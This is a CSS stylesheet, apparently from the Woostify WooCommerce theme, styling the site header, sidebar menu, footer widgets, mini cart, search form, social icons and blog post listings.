.woostify-product-navigation .prev-product-navigation .product-nav-item-content {
  left: 0;
}

.woostify-product-navigation .next-product-navigation .product-nav-icon {
  margin-left: 7px;
}

.woostify-product-navigation .next-product-navigation .product-nav-item-content {
  right: 0;
  text-align: right;
}

.topbar .woostify-container {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
  flex-wrap: wrap;
}

.topbar .woostify-container:after {
  content: none;
}

.topbar .topbar-item {
  flex-grow: 1;
}

.topbar .topbar-item p:empty {
  display: none;
}

.topbar .topbar-item p:last-child {
  margin-bottom: 0;
}

@media (max-width: 992px) {
  .topbar .topbar-item {
    text-align: center;
  }
}

@media (min-width: 991px) {
  .topbar .topbar-center {
    text-align: center;
  }
  .topbar .topbar-right {
    text-align: right;
  }
}

/* Header Menu */
.site-header-inner {
  border-bottom: 1px solid #eaeaea;
  /* menu */
  /* search form */
}

.site-header-inner p:empty {
  display: none;
}

.site-header-inner p:last-child {
  margin-bottom: 0;
}

.site-header-inner .woostify-container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  position: relative;
  min-height: 70px;
}

.site-header-inner .woostify-container:after {
  content: none;
}

.site-header-inner .site-navigation + .site-search {
  margin-left: 10px;
}

.site-header-inner .site-search {
  min-width: 270px;
  position: relative;
}

.site-header-inner .site-search + .site-tools {
  margin-left: 10px;
}

.site-header-inner .site-search + .site-tools .shopping-bag-button:first-child:last-child {
  margin-left: 15px;
}

.site-header-inner .site-search form {
  height: 40px;
  display: flex;
  align-items: center;
}

.site-header-inner .site-search form:after {
  font-size: 16px;
  width: 40px;
  height: 40px;
}

.site-header-inner .site-search form .search-field {
  padding-right: 40px;
  flex-grow: 1;
  width: auto;
}

.site-header-inner .site-search form button[type="submit"] {
  width: 40px;
}

/* Logo */
.site-branding .beta.site-title {
  margin: 0;
  font-size: 24px;
}

.site-branding .logo {
  margin: 0;
}

.menu-item .menu-item-icon {
  margin-right: 10px;
}

.menu-item .menu-item-text {
  flex-grow: 1;
  word-break: normal;
}

.menu-item .menu-item-arrow {
  cursor: pointer;
  width: 20px;
  z-index: 2;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.menu-item .menu-item-arrow:after {
  content: "\e64b";
  font-family: "themify";
  font-size: 10px;
  font-weight: 700;
}

/* Site tools */
.site-tools {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: flex-end;
  -webkit-box-align: center;
  align-items: center;
}

.site-tools .tools-icon {
  font-size: 24px;
  display: flex;
  margin-left: 15px;
  position: relative;
}

.site-tools .tools-icon .tools-icon {
  margin-left: 0;
}

.site-tools .tools-icon.align-center {
  align-items: center;
}

.site-tools .tools-icon .woostify-header-total-price {
  margin-right: 5px;
}

.site-tools .shopping-bag-button {
  position: relative;
  margin-right: 15px;
}

.site-tools .shopping-bag-button.cart-icon-rotate:before {
  position: relative;
  transform: rotate3d(0, 1, 0, 180deg);
}

.site-tools .shop-cart-count,
.site-tools .wishlist-item-count {
  position: absolute;
  top: -6px;
  right: -15px;
}

.site-tools .shop-cart-count.hide-zero-val.hide,
.site-tools .wishlist-item-count.hide-zero-val.hide {
  display: none;
}

.my-account {
  position: relative;
}

.my-account .my-account-icon {
  padding: 10px 0;
  font-size: 24px;
  display: inline-block;
}

.my-account:hover .subbox {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}

.my-account .subbox {
  min-width: 180px;
  margin: 0;
  padding-left: 0;
  visibility: hidden;
  opacity: 0;
  position: absolute;
  z-index: 12;
  left: -20px;
  top: 100%;
  background-color: #fff;
  border-radius: 4px;
  pointer-events: none;
  -webkit-transition-duration: 0.2s;
  transition-duration: 0.2s;
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
  -webkit-box-shadow: 0px 1px 4px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 4px 0 rgba(0, 0, 0, 0.2);
}

.my-account .subbox a {
  font-size: 14px;
  padding: 10px 20px;
  display: block;
}

.my-account ul {
  padding-left: 0;
  margin: 0;
  text-align: left;
}

.my-account ul li:first-child {
  border-top: 0;
}

.my-account li {
  list-style: none;
  border-top: 1px solid #eee;
}

.header-search-icon {
  cursor: pointer;
}

/* Mobile menu toggle button */
.toggle-sidebar-menu-btn {
  font-size: 24px;
  cursor: pointer;
}

.has-header-transparent .site-header {
  position: static;
  left: 0;
  right: 0;
  z-index: 10;
}

.has-header-transparent .site-header-inner {
  background-color: transparent;
}

@media (min-width: 992px) {
  .has-header-transparent.header-transparent-for-desktop .site-header {
    position: absolute;
  }
}

@media (max-width: 991px) {
  .has-header-transparent.header-transparent-for-mobile .site-header {
    position: absolute;
  }
}

.has-header-transparent.header-transparent-for-all-devices .site-header {
  position: absolute;
}

.has-header-transparent .site-header + .site-content {
  margin-top: 0;
}

.woostify-icon-bar {
  width: 26px;
  height: 26px;
}

.woostify-icon-bar span {
  position: relative;
  background-color: #000;
  width: 100%;
  height: 2px;
  display: block;
  -webkit-transition-delay: 0.5s;
  transition-delay: 0.5s;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.woostify-icon-bar span:before, .woostify-icon-bar span:after {
  -webkit-transition-delay: 0.5s;
  transition-delay: 0.5s;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.woostify-icon-bar span:before, .woostify-icon-bar span:after {
  content: '';
  position: absolute;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: inherit;
}

.woostify-icon-bar span:before {
  top: -6px;
}

.woostify-icon-bar span:after {
  bottom: -6px;
}

.sidebar-menu-open {
  overflow: hidden;
}

.sidebar-menu-open .woostify-icon-bar span {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.sidebar-menu-open .woostify-icon-bar span:before {
  width: 50%;
  -webkit-transform: rotate(45deg) translate(14px, -11px);
  transform: rotate(45deg) translate(14px, -11px);
}

.sidebar-menu-open .woostify-icon-bar span:after {
  width: 50%;
  -webkit-transform: rotate(-45deg) translate(14px, 11px);
  transform: rotate(-45deg) translate(14px, 11px);
}

.sidebar-menu-open #woostify-overlay {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
}

.sidebar-menu-open #view {
  -webkit-transform: translateX(300px);
  transform: translateX(300px);
}

.sidebar-menu-open .sidebar-menu {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

@media (min-width: 992px) {
  .sidebar-menu-open .sidebar-menu .site-navigation {
    left: 60px;
    right: 60px;
  }
}

.sidebar-menu {
  position: fixed;
  left: 0;
  bottom: 0;
  top: 0;
  background-color: #fff;
  z-index: 200;
  padding: 30px;
  width: 300px;
  overflow-y: scroll;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

.sidebar-menu .arrow-icon {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
}

.sidebar-menu .arrow-icon.active {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.logged-in.admin-bar .sidebar-menu {
  top: 46px;
}

@media (min-width: 783px) {
  .logged-in.admin-bar .sidebar-menu {
    top: 32px;
  }
}

.sidebar-menu .primary-navigation:not(.elementor-inner) a {
  line-height: 3em !important;
  position: relative;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.sidebar-menu .ajax-category-filter-box {
  background-color: #f8f8f8;
  border-right: 0;
}

.sidebar-menu .site-search {
  margin-bottom: 20px;
}

.sidebar-menu .site-search .search-field {
  border-radius: 3px;
}

.sidebar-menu .search-form,
.sidebar-menu .woocommerce-product-search {
  height: auto;
}

.sidebar-menu .search-form .search-field,
.sidebar-menu .woocommerce-product-search .search-field {
  padding-right: 40px;
  height: auto;
  min-height: 40px;
}

.sidebar-menu .search-form .search-submit,
.sidebar-menu .woocommerce-product-search button[type="submit"] {
  width: 40px;
}

.sidebar-menu .search-form:after,
.sidebar-menu .woocommerce-product-search:after {
  width: 40px;
  height: 40px;
}

.sidebar-menu .site-navigation {
  margin-bottom: 40px;
}

@media (min-width: 992px) {
  .sidebar-menu .main-navigation .primary-navigation .menu-item-has-mega-menu .mega-menu-wrapper {
    min-width: auto;
    max-width: 100%;
    transform: none;
    position: static;
    box-shadow: none;
    opacity: 1;
    visibility: visible;
  }
  .sidebar-menu .main-navigation .primary-navigation .sub-menu {
    margin-left: 20px;
  }
  .sidebar-menu .main-navigation .primary-navigation .sub-menu:not(.sub-mega-menu) {
    transition-duration: 0s;
  }
  .sidebar-menu .main-navigation .primary-navigation > .menu-item ul:not(.sub-mega-menu) {
    opacity: 1;
    visibility: visible;
    transform: none;
    position: static;
    box-shadow: none;
    transition-duration: 0s;
    min-width: auto;
  }
  .sidebar-menu .main-navigation .primary-navigation > .menu-item ul:not(.sub-mega-menu) a {
    padding-right: 0;
    padding-left: 0;
  }
}

.sidebar-menu .primary-navigation {
  padding-left: 0;
  margin: 0;
}

.sidebar-menu .primary-navigation .menu-item-has-children {
  position: relative;
}

.sidebar-menu .primary-navigation .sub-mega-menu {
  display: none;
}

.sidebar-menu .primary-navigation .sub-menu {
  border-radius: 0;
  pointer-events: auto;
  margin-left: 20px;
  transition-duration: 0s;
  display: none;
  position: static;
  box-shadow: none;
  transform: none;
}

.sidebar-menu .primary-navigation .sub-menu a:hover {
  background-color: transparent;
}

.sidebar-menu .primary-navigation > .menu-item {
  display: block;
}

.sidebar-menu .primary-navigation > .menu-item.current-menu-ancestor > a:before, .sidebar-menu .primary-navigation > .menu-item.current-menu-parent > a:before, .sidebar-menu .primary-navigation > .menu-item.current_page_parent > a:before, .sidebar-menu .primary-navigation > .menu-item.current_page_ancestor > a:before {
  content: '';
  width: 40px;
}

.sidebar-menu .primary-navigation > .menu-item:after {
  content: none !important;
}

.sidebar-menu .primary-navigation > .menu-item > a {
  padding: 0;
}

.sidebar-menu .primary-navigation:not(.elementor-inner) a {
  font-size: 16px;
  line-height: 3em;
  position: relative;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.sidebar-menu .primary-navigation:not(.elementor-inner) a:hover:before {
  width: 40px;
}

.sidebar-menu .primary-navigation:not(.elementor-inner) a:before {
  content: '';
  position: absolute;
  left: 0;
  bottom: 8px;
  height: 2px;
  width: 0;
}

.sidebar-menu .sidebar-menu-bottom {
  border-top: 1px solid rgba(0, 0, 0, 0.121569);
}

.sidebar-menu .sidebar-menu-bottom ul {
  padding-left: 0;
  margin: 0;
}

.sidebar-menu .sidebar-account a {
  display: block;
  line-height: 3em;
  font-size: 16px;
}

.sidebar-menu ul {
  list-style: none;
}

@media (max-width: 991px) {
  .sub-mega-menu {
    display: none;
  }
}

@media (min-width: 992px) {
  .has-header-layout-1 .sidebar-menu {
    display: none;
  }
}

.sidebar-menu-open .has-header-layout-2 #view {
  -webkit-transform: translateX(0px);
  transform: translateX(0px);
}

footer#colophon {
  clear: both;
}

.site-footer {
  clear: both;
}

.woobuilder-active .site-footer,
.edited-by-divi-builder .site-footer,
.elementor-page .site-footer {
  margin-top: 0;
}

/* FOOTER WIDGET COLUMNS */
.site-footer-widget {
  float: left;
  width: 100%;
  padding: 55px 0 70px 0;
}

.site-footer-widget .widget {
  float: left;
}

@media (max-width: 600px) {
  .site-footer-widget .widget_custom_html {
    margin-bottom: 25px;
  }
}

.footer-widget-col-1 .widget {
  width: 100%;
}

@media (min-width: 992px) {
  .footer-widget-col-3 .widget {
    width: 33.33333%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-widget-col-3 .widget:nth-of-type(3n+4) {
    clear: both;
  }
  .footer-widget-col-4 .widget {
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-widget-col-4 .widget:nth-of-type(4n+5) {
    clear: both;
  }
  .footer-widget-col-5 .widget {
    width: 20%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-widget-col-5 .widget:nth-of-type(5n+6) {
    clear: both;
  }
  .footer-widget-col-6 .widget {
    width: 16.66667%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-widget-col-6 .widget:nth-of-type(6n+7) {
    clear: both;
  }
}

@media (min-width: 600px) and (max-width: 991px) {
  .footer-widget-col-3 .widget,
  .footer-widget-col-4 .widget,
  .footer-widget-col-5 .widget,
  .footer-widget-col-6 .widget {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-widget-col-3 .widget:nth-of-type(2n+3),
  .footer-widget-col-4 .widget:nth-of-type(2n+3),
  .footer-widget-col-5 .widget:nth-of-type(2n+3),
  .footer-widget-col-6 .widget:nth-of-type(2n+3) {
    clear: both;
  }
}

@media (min-width: 600px) {
  .footer-widget-col-2 .widget {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-widget-col-2 .widget:nth-of-type(2n+3) {
    clear: both;
  }
}

@media (max-width: 599px) {
  .footer-widget-col-2 .widget,
  .footer-widget-col-3 .widget,
  .footer-widget-col-4 .widget,
  .footer-widget-col-5 .widget,
  .footer-widget-col-6 .widget {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    clear: both;
  }
}

/* SITE INFOR */
.site-info {
  clear: both;
  padding: 11px 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}

.site-info:not(:first-child) {
  border-top: 1px solid #e3e3e3;
}

.site-info .site-infor-col:first-child:last-child {
  text-align: center;
  width: 100%;
}

.site-info ul {
  padding-left: 0;
  margin: 0;
}

.site-info ul > li + li {
  margin-left: 30px;
}

.site-info li {
  display: inline-block;
}

/* footer action */
#scroll-to-top {
  position: fixed;
  bottom: 20px;
  right: 20px;
  min-width: 40px;
  min-height: 40px;
  color: #fff;
  font-size: 1.2em;
  z-index: 200;
  border: 1px solid rgba(255, 255, 255, 0.3);
  visibility: hidden;
  opacity: 0;
  padding: 10px;
  pointer-events: none;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
}

#scroll-to-top.active {
  visibility: visible;
  opacity: 1;
  pointer-events: auto;
  cursor: pointer;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

#scroll-to-top.scroll-to-top-position-left {
  left: 20px;
  right: auto;
}

/* responsive */
@media (max-width: 768px) {
  .site-info {
    flex-direction: column;
    justify-content: center;
  }
  .site-info .site-infor-col {
    text-align: center;
  }
}

.widget:not(.footer-widget):first-of-type .widget-title {
  margin-top: 0;
}

.widget > ul {
  padding-left: 0;
}

.widget li {
  list-style: none;
  line-height: 36px;
}

.widget ul.menu {
  padding-left: 0;
}

.widget ul.menu a {
  line-height: 36px;
}

.widget select {
  width: 100%;
  height: 40px;
  border-radius: 0;
}

.widget-area .widget {
  margin-bottom: 40px;
}

.widget .count {
  float: right;
}

.widget-title,
.widgettitle {
  font-weight: normal;
  margin-bottom: 20px;
}

.widget_archive li,
.widget_categories li,
.widget_pages li {
  line-height: 36px;
}

.widget_archive .post_count,
.widget_categories .post_count,
.widget_pages .post_count {
  font-size: 13px;
  position: relative;
  bottom: 1ex;
}

/* tags */
.tagcloud a {
  border: 1px solid #e2e2e2;
  padding: 0.3em 0.9em;
  display: inline-block;
  margin-bottom: 4px;
  font-size: 14px;
  margin-right: 4px;
}

.tagcloud a:hover {
  border-color: rgba(0, 0, 0, 0);
}

#secondary .widget .tagcloud a:hover {
  color: #fff;
}

/* search */
.search-form,
.woocommerce-product-search {
  position: relative;
  height: 50px;
  /* Fix issue not showing on IE */
}

.search-form:hover:after,
.woocommerce-product-search:hover:after {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.search-form:focus-within:after,
.woocommerce-product-search:focus-within:after {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.search-form:after,
.woocommerce-product-search:after {
  content: "\e610";
  font-family: "themify";
  font-size: 20px;
  position: absolute;
  right: 0;
  bottom: 0;
  width: 50px;
  height: 50px;
}

.media-toolbar .search-form:after, .media-toolbar
.woocommerce-product-search:after {
  content: none;
}

.search-form .search-field,
.woocommerce-product-search .search-field {
  border-color: rgba(0, 0, 0, 0);
  height: 100%;
  width: 100%;
  background-color: #eeeeec;
  padding-left: 20px;
  padding-right: 50px;
  border-radius: 50px;
}

.search-form .search-field::-webkit-search-cancel-button,
.woocommerce-product-search .search-field::-webkit-search-cancel-button {
  display: none;
}

.search-form .search-field:focus,
.woocommerce-product-search .search-field:focus {
  border-color: #dedbdb;
}

.search-form .search-submit,
.search-form button[type="submit"],
.woocommerce-product-search .search-submit,
.woocommerce-product-search button[type="submit"] {
  overflow: hidden;
  color: rgba(0, 0, 0, 0) !important;
  background: rgba(0, 0, 0, 0) !important;
  border-radius: 50%;
  width: 50px;
  height: 100%;
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 5;
  border: 0;
}

/* mini cart */
.woocommerce-mini-cart {
  padding-left: 0;
}

.widget_shopping_cart_content .woocommerce-mini-cart__total {
  padding-top: 10px;
  border-top: 1px solid #f7f7f7;
}

.widget_shopping_cart_content .remove_from_cart_button:hover {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.product_list_widget a:not(.remove_from_cart_button) {
  display: block;
  line-height: 1.4em;
}

.product_list_widget li {
  position: relative;
  padding: 10px 15px 10px 75px;
  border-bottom: 1px solid #f7f7f7;
  line-height: 26px;
  min-height: 80px;
}

.product_list_widget img {
  max-width: 60px;
  max-height: 60px;
  position: absolute;
  left: 0;
}

.product_list_widget.woocommerce-mini-cart img {
  top: 10px;
}

.product_list_widget .mini_cart_item:last-of-type {
  border-bottom: 0;
}

.product_list_widget .remove_from_cart_button {
  width: 20px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 10px;
  font-size: 0;
  z-index: 2;
  color: firebrick;
}

.product_list_widget .remove_from_cart_button:before {
  content: "\e646";
  font-family: "themify";
  line-height: 1;
  font-size: 10px;
}

.product_list_widget .remove_from_cart_button:focus:before {
  left: 0;
  top: 0;
  content: "";
  z-index: 2;
  position: absolute;
  border: 1px solid #ddd;
  border-top-color: #222;
  border-radius: 50%;
  height: 20px;
  width: 20px;
  -webkit-animation: circle-loading 0.35s linear infinite;
  animation: circle-loading 0.35s linear infinite;
}

.mini_cart_item .quantity {
  width: auto;
  height: auto;
  border-radius: 0;
  display: block;
}

.woocommerce-mini-cart__total {
  text-transform: uppercase;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}

.woocommerce-mini-cart__total .amount {
  font-weight: 700;
}

.woocommerce-mini-cart__buttons {
  margin-bottom: 0;
}

.woocommerce-mini-cart__buttons .button {
  font-size: 12px;
  font-weight: 700;
}

.woocommerce-mini-cart__buttons a.button {
  width: 50%;
  display: inline-block;
  text-align: center;
  text-transform: uppercase;
}

.woocommerce-mini-cart__buttons a.checkout {
  border-left: 1px solid #fff;
}

/* list, reviews, top rate product */
.widget_products li,
.widget_recent_reviews li,
.widget_top_rated_products li,
.widget_recently_viewed_products li {
  min-height: 90px;
  position: relative;
  padding: 10px 0 10px 80px;
}

.widget_products li:last-of-type,
.widget_recent_reviews li:last-of-type,
.widget_top_rated_products li:last-of-type,
.widget_recently_viewed_products li:last-of-type {
  border-bottom: 0;
}

.widget_products a,
.widget_recent_reviews a,
.widget_top_rated_products a,
.widget_recently_viewed_products a {
  line-height: 1.3;
  margin-bottom: 5px;
}

.widget_products .star-rating,
.widget_recent_reviews .star-rating,
.widget_top_rated_products .star-rating,
.widget_recently_viewed_products .star-rating {
  display: block;
}

.widget_products del,
.widget_recent_reviews del,
.widget_top_rated_products del,
.widget_recently_viewed_products del {
  margin-right: 5px;
  float: left;
  clear: both;
}

.widget_products ins,
.widget_recent_reviews ins,
.widget_top_rated_products ins,
.widget_recently_viewed_products ins {
  float: left;
  background: rgba(0, 0, 0, 0);
}

/* product reviews */
.widget_recent_reviews .reviewer {
  float: left;
  clear: both;
}

/* Product Categories List */
.widget_product_categories .product-categories > li ul {
  margin-left: 10px;
}

.widget_product_categories .product-categories > li ul li:before {
  content: "\e649";
  font-family: "themify";
  font-size: 10px;
  margin-right: 5px;
}

/* Layered Nav Dropdown */
.woocommerce-widget-layered-nav-dropdown__submit {
  margin-top: 1em;
}

/* price range slider */
.price_slider_wrapper .price_slider {
  margin-bottom: 25px;
  position: relative;
  height: 2px;
  margin-left: .5em;
  margin-right: .5em;
}

.price_slider_wrapper .ui-widget-header {
  height: 100%;
  position: absolute;
}

.price_slider_wrapper .ui-slider-handle {
  cursor: pointer;
  position: absolute;
  width: 10px;
  height: 10px;
  margin-left: -10px;
  border-radius: 50%;
  background: #fff;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, 0.2);
}

.price_slider_wrapper .price_slider_amount input,
.price_slider_wrapper .price_slider_amount .clear {
  display: none;
}

.price_slider_wrapper .price_slider_amount button {
  display: inline-block;
  margin-right: 15px;
}

.price_slider_wrapper .price_slider_amount .price_label {
  display: inline-block;
}

/* Recent post thumbnail */
.widget_recent_post_thumbnail_item {
  display: flex;
  align-items: center;
}

.widget_recent_post_thumbnail_item + .widget_recent_post_thumbnail_item {
  margin-top: 30px;
}

.widget_recent_post_thumbnail_item .recent-post-thumbnail-img {
  width: 50px;
  min-width: 50px;
  margin-right: 20px;
}

.widget_recent_post_thumbnail_item .recent-post-thumbnail-img img {
  border-radius: 3px;
}

.widget_recent_post_thumbnail_item .recent-post-thumbnail-sum {
  flex-grow: 1;
}

/* Footer widget text */
.woostify-footer-text-widget .woostify-footer-site-title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 15px;
}

.woostify-footer-social-icon {
  padding-left: 0;
  margin: 20px 0 0;
}

.woostify-footer-social-icon li {
  list-style: none;
  display: inline-flex;
}

.woostify-footer-social-icon li + li {
  margin-left: 7px;
}

.woostify-footer-social-icon li a {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  border-style: solid;
  border-width: 1px;
}

.woostify-footer-social-icon li a:hover {
  opacity: 0.7;
  color: #fff;
}

.woostify-social-icon a, .yith-wcwl-share a {
  font-size: 0;
}

.woostify-social-icon a:before, .yith-wcwl-share a:before {
  font-size: 14px;
  font-family: "themify";
}

.woostify-social-icon a[href*="twitter.com"]:before, .yith-wcwl-share a[href*="twitter.com"]:before {
  content: "\e72a";
}

.woostify-social-icon a[href*="facebook.com"]:before, .yith-wcwl-share a[href*="facebook.com"]:before {
  content: "\e741";
}

.woostify-social-icon a[href*="plus.google.com"]:before, .yith-wcwl-share a[href*="plus.google.com"]:before {
  content: "\e73e";
}

.woostify-social-icon a[href*="instagram.com"]:before, .yith-wcwl-share a[href*="instagram.com"]:before {
  content: "\e73d";
}

.woostify-social-icon a[href*="vimeo.com"]:before, .yith-wcwl-share a[href*="vimeo.com"]:before {
  content: "\e729";
}

.woostify-social-icon a[href*="youtube.com"]:before, .yith-wcwl-share a[href*="youtube.com"]:before {
  content: "\e728";
}

.woostify-social-icon a[href*="github.com"]:before, .yith-wcwl-share a[href*="github.com"]:before {
  content: "\e73f";
}

.woostify-social-icon a[href*="linkedin.com"]:before, .yith-wcwl-share a[href*="linkedin.com"]:before {
  content: "\e735";
}

.woostify-social-icon a[href*="pinterest.com"]:before, .yith-wcwl-share a[href*="pinterest.com"]:before {
  content: "\e753";
}

.woostify-social-icon a[href*="flickr.com"]:before, .yith-wcwl-share a[href*="flickr.com"]:before {
  content: "\e740";
}

.woostify-social-icon a[href*="tumblr.com"]:before, .yith-wcwl-share a[href*="tumblr.com"]:before {
  content: "\e72c";
}

.woostify-social-icon a[href*="mailto"]:before, .yith-wcwl-share a[href*="mailto"]:before {
  content: "\e75a";
}

.woostify-social-icon a[href*="whatsapp"]:before, .yith-wcwl-share a[href*="whatsapp"]:before {
  content: "\e6d2";
}

/* Wishlist page: Share */
/* Notice after added to wishlist */
#yith-wcwl-popup-message {
  display: none !important;
}

/* Hide adv feature product if slider not initialize */
.advanced-featured-product {
  position: relative;
}

.adv-featured-product {
  position: relative;
}

.adv-featured-product.adv-product-slider:not(.slick-initialized) {
  display: none;
}

/* Active filter */
.widget_layered_nav_filters .chosen a:before {
  content: 'x';
  color: #e2401c;
  margin-right: 7px;
  font-size: 1.2em;
}

/* Contact info */
.woostify-contact-info .contact-info-list {
  display: flex;
  align-items: flex-start;
  border-bottom: 1px solid #f3f3f3;
  padding: 30px 0;
}

.woostify-contact-info .contact-info-img {
  min-width: 40px;
  max-width: 40px;
  margin-right: 30px;
  display: inline-block;
  margin-top: 10px;
}

.woostify-contact-info .contact-info-detail {
  display: inline-block;
  flex-grow: 1;
}

.woostify-contact-info .contact-info-detail label {
  font-size: 10px;
  font-weight: 600;
  text-transform: uppercase;
}

.woostify-contact-info .contact-info-detail h6 {
  font-weight: 400;
  margin: 0;
}

.woostify-contact-info .contact-info-detail p:last-child {
  margin-bottom: 0;
}

/* Shop category */
.woostify-shop-category .elementor-widget-wrap > .elementor-widget-image {
  position: relative;
}

.woostify-shop-category .elementor-widget-wrap > .elementor-widget-image:hover .wp-caption .wp-caption-text {
  bottom: 20px;
  left: 20px;
}

.woostify-shop-category .elementor-widget-wrap > .elementor-widget-image .wp-caption .wp-caption-text {
  position: absolute;
  left: 30px;
  bottom: 30px;
  font-style: normal;
  font-size: 24px;
  font-weight: 500;
  margin-top: 0;
  line-height: 1;
  padding-top: 0;
  pointer-events: none;
}

/* Contact info widget */
.ct_if {
  min-height: 76px;
}

.elementor-editor-active .elementor-widget-wp-widget-nav_menu .menu,
.elementor-editor-active .elementor-widget-wp-widget-nav_menu .sub-menu,
.elementor-editor-preview .elementor-widget-wp-widget-nav_menu .menu,
.elementor-editor-preview .elementor-widget-wp-widget-nav_menu .sub-menu {
  list-style: none;
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
}

.elementor-menu-cart__products .quantity {
  width: auto;
  height: auto;
  background: none;
}

.site-main .elementor-widget-posts .post + .post {
  margin-top: 0;
}

header.elementor-element {
  position: relative;
  z-index: 6;
}

.elementor-widget-woostify-product-add-to-cart .variations {
  width: 100%;
}

.woostify-sticky-footer-bar {
  position: fixed;
  width: 100%;
  left: 0;
  bottom: 0;
  background: #fff;
  border-top: 1px solid #eaeaea;
  padding-top: 10px;
  padding-bottom: 10px;
  z-index: 199;
  transition: bottom .4s;
}

.woostify-sticky-footer-bar.woostify-sticky-on-desktop {
  display: none;
}

@media (min-width: 992px) {
  .woostify-sticky-footer-bar.woostify-sticky-on-desktop {
    display: block;
  }
}

@media (min-width: 992px) {
  .woostify-sticky-footer-bar.woostify-sticky-on-mobile {
    display: none;
  }
}

.woostify-sticky-footer-bar ul.woostify-item-list {
  display: flex;
  align-items: center;
  padding: 0;
  margin: 0;
  list-style: none;
}

.woostify-sticky-footer-bar ul.woostify-item-list li.woostify-item-list__item {
  flex: 1 0 auto;
  text-align: center;
}

.woostify-sticky-footer-bar ul.woostify-item-list li.woostify-item-list__item a {
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
  font-size: 13px;
}

.woostify-sticky-footer-bar ul.woostify-item-list li.woostify-item-list__item a .woostify-item-list-item__icon {
  font-size: 24px;
  position: relative;
  display: inline-flex;
  align-items: center;
  flex-wrap: wrap;
  align-content: center;
}

.woostify-sticky-footer-bar ul.woostify-item-list li.woostify-item-list__item a .woostify-item-list-item__icon .woositfy-sfb-icon {
  display: inline-flex;
  align-items: center;
  flex-wrap: wrap;
  align-content: center;
}

.woostify-sticky-footer-bar ul.woostify-item-list li.woostify-item-list__item a .woostify-item-list-item__icon .woositfy-sfb-icon svg {
  display: block;
}

.woostify-sticky-footer-bar ul.woostify-item-list li.woostify-item-list__item a .woostify-item-list-item__name {
  display: block;
}

.woostify-sticky-footer-bar ul.woostify-item-list li.woostify-item-list__item.woostify-addon:not(.woostify-custom-addon) a .woostify-item-list-item__icon .cart-icon-rotate:before {
  position: relative;
  transform: rotate3d(0, 1, 0, 180deg);
}

.woostify-sticky-footer-bar ul.woostify-item-list li.woostify-item-list__item.woostify-addon:not(.woostify-custom-addon) a .woostify-item-list-item__icon .theme-item-count, .woostify-sticky-footer-bar ul.woostify-item-list li.woostify-item-list__item.woostify-addon:not(.woostify-custom-addon) a .woostify-item-list-item__icon .shop-cart-count {
  position: absolute;
  top: -6px;
  right: -15px;
  font-size: 12px;
  line-height: initial;
}

@media (min-width: 993px) {
  .has-header-layout-7 .woostify-sticky-footer-bar {
    width: calc(100% - 300px);
    right: 0;
    left: auto;
  }
}

.woostify-inline-flex {
  -js-display: inline-flex;
  display: inline-flex;
  align-items: center;
  flex-wrap: wrap;
  align-content: center;
}

.home.blog .site-main .post-loop:first-child:last-child {
  border-bottom: 0;
}

.alpha.entry-title {
  font-size: 24px;
  font-weight: normal;
  margin-top: 0;
}

.site-main .post-loop {
  border-bottom: 1px solid #e8e8e8;
  padding-bottom: 74px;
}

.site-main .post-loop + .post-loop {
  margin-top: 80px;
}

.post-loop .post-cover-image {
  margin-bottom: 35px;
}

.post-loop .post-cover-image a {
  display: inline-block;
}

.post-loop .post-cover-image img {
  object-fit: cover;
}

.post-loop .entry-header-item {
  margin-bottom: 15px;
}

.post-loop .entry-meta .post-meta-item {
  margin: 0 5px;
}

.post-loop .entry-meta .post-meta-item:first-child {
  margin-left: 0;
}

.post-loop .entry-meta .post-meta-item:last-child {
  margin-right: 0;
}

.post-loop .entry-meta .post-meta-separator {
  font-size: 20px;
  position: relative;
  top: -3px;
}

.post-loop .entry-meta .post-meta-separator:last-child {
  display: none;
}

.post-loop .entry-content {
  margin-top: 30px;
}
